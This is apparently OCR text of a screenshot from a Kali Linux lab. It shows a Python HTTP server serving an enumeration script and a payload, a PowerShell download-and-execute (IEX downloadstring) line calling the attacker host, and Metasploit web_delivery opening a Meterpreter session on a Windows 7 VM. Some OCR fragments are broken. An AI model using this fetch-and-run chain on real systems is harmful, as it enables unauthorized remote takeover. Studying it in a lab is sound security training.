 VirtualBox VM Machine View Input Devices Window Help 20 MB Free Mon 01 Nov 20:46
Kali [Running]
Applications Places Terminal Mon 14:46 1
root@osboxes: ~/Desktop
File Edit View Search Terminal Help
root@osboxes:~/Desktop# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.0.2.11 - - [01/Nov/2021 14:37:46] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.0.2.11 - - [01/Nov/2021 14:43:08] "GET /payload.txt HTTP/1.1" 200 -
xy=[Net.WebRequest]::Get
root@osboxes: ~/Desktop
File Edit View Search Terminal Tabs Help
root@osboxes: ~/Desktop root@osboxes: ~/Desktop
$z.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $z.downloadstring('http://10.0.2.10:8080/
tBWYb9yAYsXjs');
msf exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(multi/script/web_delivery) >
[*] 10.0.2.11 web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 10.0.2.11
[*] Meterpreter session 1 opened (10.0.2.10:4444 -> 10.0.2.11:49171) at 2021-11-01 14:46:13 -0400
msf exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IEWIN7\user @ IEWIN7 10.0.2.10:4444 -> 10.0.2.11:49171 (10.0.2.11)
msf exploit(multi/script/web_delivery) >
Left ⌘